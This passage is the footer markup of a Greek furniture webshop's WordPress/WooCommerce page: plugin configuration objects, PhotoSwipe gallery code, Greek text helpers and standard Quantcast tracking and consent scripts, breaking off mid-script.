var pp_ajax_form = {"ajaxurl":"https:\/\/furdeco.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d77fd8ddbe","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/furdeco.gr","ajax_url":"https:\/\/furdeco.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/furdeco.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/themes/furdeco2020/js/ajax-add-to-cart.js?ver=250922-82625" id="woocommerce-ajax-add-to-cart-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"in","read_more":"continue reading","no_results":"\"\\u039a\\u03b1\\u03bd\\u03ad\\u03bd\\u03b1 \\u03b1\\u03c0\\u03bf\\u03c4\\u03ad\\u03bb\\u03b5\\u03c3\\u03bc\\u03b1\"","no_results_default":"No results","show_more":"\u039f\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u039f\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/furdeco.gr\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el-GR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","current_lang":"el"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/minmax-quantity-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.8.3" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/jquery.min.js"></script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/popper.min.js"></script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.slick/1.4.1/slick.min.js"></script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/owl.carousel.min.js"></script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/modernizr.js"></script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/jquery.lazy.min.js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/themes/furdeco2020/js/custom.js?011"></script>

<script src="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/photoswipe.min.js"></script> 
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/photoswipe-ui-default.min.js"></script>
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/js/jquery.zoom.min.js"></script>
<style type="text/css">
/*.item.zoomitem {
    cursor: crosshair;
}
img.zoomImg:hover {
    width: 150%!important;
    height: auto!important;
    align-self: center;
}*/
</style>
<script>
    $(document).ready(function(){
        $('.zoomitem').zoom();
        /*$('#ex2').zoom({ on:'grab' });
        $('#ex3').zoom({ on:'click' });          
        $('#ex4').zoom({ on:'toggle' });*/
    });
//var idArray = [];
/*
$('.zoomitem').each(function () {
    
    var id = this.id;
    console.log(id);
    $(id).zoom();
    //console.log('this.id');
});
*/
</script>
<script type="text/javascript">
var specialNav = document.getElementById("special-nav");
var specialNav2 = document.getElementById("special-nav-2");

if (specialNav) {
  var navItems = specialNav.getElementsByClassName('item');
  var i;
  for (i = 0; i < navItems.length; i++) {
    navItems[i].addEventListener("click", function() {
      if (!this.classList.contains('active')) {
        document.getElementById("product-color").style.display = 'block';
        clearActives(navItems);
        this.classList.toggle('active');
      }
    });
  }
}

if (specialNav2) {
  var navItems2 = specialNav2.getElementsByClassName('item');
  var i;
  for (i = 0; i < navItems2.length; i++) {
    navItems2[i].addEventListener("click", function() {
      if (!this.classList.contains('active')) {
        document.getElementById("product-attr").style.display = 'block';
        clearActives2(navItems2);
        this.classList.toggle('active');
      }
    });
  }
}

function clearActives(classlist) {
  if (classlist) {
    for (i = 0; i < classlist.length; i++) {
      classlist[i].classList.remove('active');
    }
  }
}

function clearActives2(classlist) {
  if (classlist) {
    for (i = 0; i < classlist.length; i++) {
      classlist[i].classList.remove('active');
    }
  }
}
</script>

<script type="text/javascript">
  function replaceAccented(){
    var e = document.getElementsByTagName('*'), l = e.length, i;
    if( typeof getComputedStyle == "undefined")
        getComputedStyle = function(e) {return e.currentStyle;};
    for( i=0; i<l; i++) {
        if( getComputedStyle(e[i]).textTransform == "uppercase") {
            // do stuff with e[i] here.
            e[i].innerHTML = greekReplaceAccented(e[i].innerHTML);
        }
    }
  }
  function greekReplaceAccented(str) {
    var charList = {'Ά':'Α','ά':'α','Έ':'Ε','έ':'ε','Ή':'Η','ή':'η','Ί':'Ι','ί':'ι','ΐ':'ϊ','Ό':'Ο'
                    ,'ό':'ο','Ύ':'Υ','ύ':'υ','ΰ':'ϋ','Ώ':'Ω','ώ':'ω','ς':'Σ' 
    };
    return str.replace(/./g, function(c) {return c in charList? charList[c] : c}) ;
  }
  function greekUppercase(str) {
    var charList = {'α':'Α', 'β':'Β', 'γ':'Γ', 'δ':'Δ', 'ε':'Ε', 'ζ':'Ζ', 'η':'Η', 'θ':'Θ', 'ι':'Ι', 'κ':'Κ', 'λ':'Λ', 'μ':'Μ',
            'ν':'Ν', 'ξ':'Ξ', 'ο':'Ο', 'π':'Π', 'ρ':'Ρ', 'σ':'Σ', 'τ':'Τ', 'υ':'Υ', 'φ':'Φ', 'χ':'Χ', 'ψ':'Ψ', 'ω':'Ω', 
            'ς':'Σ', 'ά':'Α', 'έ':'Ε', 'ή':'Η', 'ί':'Ι', 'ό':'Ο', 'ύ':'Υ', 'ώ':'Ω', 'ϊ':'Ϊ', 'ϋ':'Ϋ', 'ΐ':'Ϊ', 'ΰ':'Ϋ', 
    };
    return str.replace(/./g, function(c) {return c in charList? charList[c] : c}) ;
  }
  replaceAccented();
  var list = document.getElementsByClassName("single_add_to_cart_button");
  for( i=0; i<list.length; i++) {
    var btn = list[i]
    btn.value = greekReplaceAccented(btn.value);
  }
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>

<script type="text/javascript">
var initPhotoSwipeFromDOM = function(gallerySelector) {

    // parse slide data (url, title, size ...) from DOM elements 
    // (children of gallerySelector)
    var parseThumbnailElements = function(el) {
        var thumbElements = el.childNodes,
            numNodes = thumbElements.length,
            items = [],
            figureEl,
            linkEl,
            size,
            item;

        for(var i = 0; i < numNodes; i++) {

            figureEl = thumbElements[i]; // <figure> element

            // include only element nodes 
            if(figureEl.nodeType !== 1) {
                continue;
            }

            linkEl = figureEl.children[0]; // <a> element

            size = linkEl.getAttribute('data-size').split('x');

            // create slide object
            item = {
                src: linkEl.getAttribute('href'),
                w: parseInt(size[0], 10),
                h: parseInt(size[1], 10)
            };



            if(figureEl.children.length > 1) {
                // <figcaption> content
                item.title = figureEl.children[1].innerHTML; 
            }

            if(linkEl.children.length > 0) {
                // <img> thumbnail element, retrieving thumbnail url
                item.msrc = linkEl.children[0].getAttribute('src');
            } 

            item.el = figureEl; // save link to element for getThumbBoundsFn
            items.push(item);
        }

        return items;
    };

    // find nearest parent element
    var closest = function closest(el, fn) {
        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
    };

    // triggers when user clicks on thumbnail
    var onThumbnailsClick = function(e) {
        e = e || window.event;
        e.preventDefault ? e.preventDefault() : e.returnValue = false;

        var eTarget = e.target || e.srcElement;

        // find root element of slide
        var clickedListItem = closest(eTarget, function(el) {
            return (el.tagName && el.tagName.toUpperCase() === 'FIGURE');
        });

        if(!clickedListItem) {
            return;
        }

        // find index of clicked item by looping through all child nodes
        // alternatively, you may define index via data- attribute
        var clickedGallery = clickedListItem.parentNode,
            childNodes = clickedListItem.parentNode.childNodes,
            numChildNodes = childNodes.length,
            nodeIndex = 0,
            index;

        for (var i = 0; i < numChildNodes; i++) {
            if(childNodes[i].nodeType !== 1) { 
                continue; 
            }

            if(childNodes[i] === clickedListItem) {
                index = nodeIndex;
                break;
            }
            nodeIndex++;
        }



        if(index >= 0) {
            // open PhotoSwipe if valid index found
            openPhotoSwipe( index, clickedGallery );
        }
        return false;
    };

    // parse picture index and gallery index from URL (#&pid=1&gid=2)
    var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
        params = {};

        if(hash.length < 5) {
            return params;
        }

        var vars = hash.split('&');
        for (var i = 0; i < vars.length; i++) {
            if(!vars[i]) {
                continue;
            }
            var pair = vars[i].split('=');  
            if(pair.length < 2) {
                continue;
            }           
            params[pair[0]] = pair[1];
        }

        if(params.gid) {
            params.gid = parseInt(params.gid, 10);
        }

        return params;
    };

    var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
        var pswpElement = document.querySelectorAll('.pswp')[0],
            gallery,
            options,
            items;

        items = parseThumbnailElements(galleryElement);

        // define options (if needed)
        options = {

            // define gallery index (for URL)
            galleryUID: galleryElement.getAttribute('data-pswp-uid'),
            closeOnScroll: false,
            tapToClose: false,
            captionEl: false,
            fullscreenEl: false,
            shareEl: false,
            zoomEl: true,

            getThumbBoundsFn: function(index) {
                // See Options -> getThumbBoundsFn section of documentation for more info
                var thumbnail = items[index].el.getElementsByTagName('img')[0], // find thumbnail
                    pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                    rect = thumbnail.getBoundingClientRect(); 

                return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
            }

        };

        // PhotoSwipe opened from URL
        if(fromURL) {
            if(options.galleryPIDs) {
                // parse real index when custom PIDs are used 
                // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
                for(var j = 0; j < items.length; j++) {
                    if(items[j].pid == index) {
                        options.index = j;
                        break;
                    }
                }
            } else {
                // in URL indexes start from 1
                options.index = parseInt(index, 10) - 1;
            }
        } else {
            options.index = parseInt(index, 10);
        }

        // exit if index not found
        if( isNaN(options.index) ) {
            return;
        }

        if(disableAnimation) {
            options.showAnimationDuration = 0;
        }

        // Pass data to PhotoSwipe and initialize it
        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
        gallery.init();
    };

    // loop through all gallery elements and bind events
    var galleryElements = document.querySelectorAll( gallerySelector );

    for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
    }

    // Parse URL and open gallery if it contains #&pid=3&gid=1
    var hashData = photoswipeParseHash();
    if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true );
    }
};

// execute above function
initPhotoSwipeFromDOM('.hero-gallery');
</script>
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-hLzAv7znSj_H8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-hLzAv7znSj_H8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'furdeco.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'hLzAv7znSj_H8', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
